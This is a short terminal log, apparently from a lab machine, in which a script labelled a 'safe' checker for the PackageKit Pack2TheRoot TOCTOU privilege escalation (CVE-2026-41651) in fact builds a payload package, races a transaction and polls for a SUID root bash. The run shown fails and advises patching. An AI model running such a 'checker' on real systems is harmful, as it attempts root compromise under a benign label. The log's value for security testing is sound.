 www-data@Baby:/dev/shm$ vim pack2root.sh
www-data@Baby:/dev/shm$ bash pack2root.sh
============================================================
Safe CVE-2026-41651 (Pack2TheRoot) Vulnerability Checker
Purpose: Detect if PackageKit is vulnerable to the TOCTOU LPE
Author: Ashraf Zaryouh / @0xBlackash
Usage: chmod +x CVE-2026-41651.sh && ./CVE-2026-41651.sh
============================================================
[+] SUID drop directory: /var/tmp
[+] Package format: DEB
[*] Building test packages...
[+] Dummy: /tmp/pk-dummy-42707.deb
[+] Payload: /tmp/pk-payload-42707.deb
[+] SUID target: /var/tmp/.suid_bash
[*] Creating PackageKit transaction...
[+] Transaction ID: /2_ebedddce
[*] Firing TOCTOU race (SIMULATE → REAL)...
[*] Polling for SUID root bash (90 sec max)...
..........................................................................................
[-] Exploit failed (race missed or system patched)
    Update PackageKit to >= 1.3.5
www-data@Baby:/dev/shm$